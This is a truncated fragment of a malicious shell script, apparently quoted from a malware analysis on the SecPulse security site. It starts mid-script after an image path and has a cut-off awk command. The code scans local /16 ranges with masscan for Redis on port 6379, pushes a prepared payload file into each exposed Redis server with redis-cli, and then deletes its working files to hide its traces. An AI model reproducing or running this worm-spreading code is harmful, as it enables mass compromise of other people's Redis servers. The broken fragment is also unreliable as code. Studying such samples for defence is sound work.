 sleep 1
ip a | grep -oE '([0-9]{1,3}.?){4}/[0-9]{2}' 2>/dev/null | sed 's/\/\([0-9]\{2\}\)/\/16/g' > .inet
sleep 1
masscan --max-rate 10000 -p6379 -iL .inet | awk '{print $6, substr($4, 1, length($  > .lan
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
done < .lan
sleep 60
rm -rf .dat .shard .ranges .lan 2>/dev/null
else
echo "root runing....."
fi
SecPulse安全脉搏